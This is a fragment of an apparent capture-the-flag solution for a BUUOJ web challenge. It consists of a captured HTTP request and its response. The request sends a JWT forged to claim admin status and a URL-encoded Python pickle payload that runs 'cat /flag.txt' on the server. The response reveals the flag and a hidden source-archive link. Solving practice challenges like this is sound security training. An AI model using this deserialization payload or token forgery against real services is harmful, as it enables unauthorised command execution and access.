 POST /b1g_m4mber HTTP/1.1
Host: 959a7c01-7f86-428e-b33a-f1ebaddc1ffe.node3.buuoj.cn
Content-Length: 149
Cache-Control: max-age=0
Origin: http://959a7c01-7f86-428e-b33a-f1ebaddc1ffe.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://959a7c01-7f86-428e-b33a-f1ebaddc1ffe.node3.buuoj.cn/b1g_m4mber
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _xsrf=2|a46dff68|5d98fcb9513cc9d0156f559d4d481404|1574167892;
commodity_id="2|1:0|10:1574168633|12:commodity_id|8:MTYyNA==|b7228b6f22ce7b4f0b52ba2cb1defe6b63a
a2c99dd0f46441a035c68b46c8244";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK
4j54jlaXv-1JjQynjo
Connection: close
_xsrf=2%7Caaed7e89%7C53187d585fbc48311befd47c43c895e5%7C1574167892&become=ccommands%0Ag
etoutput%0Ap0%0A%28S%27cat%20/flag.txt%27%0Ap1%0Atp2%0ARp3%0A.
</div>
</div>
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{59d8a0dc-761e-4cce-809a-84fd9398d6ed}</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|6ea3ea79|9756e9a89bf2dcc1dfa1408c87860115|1574167892"/>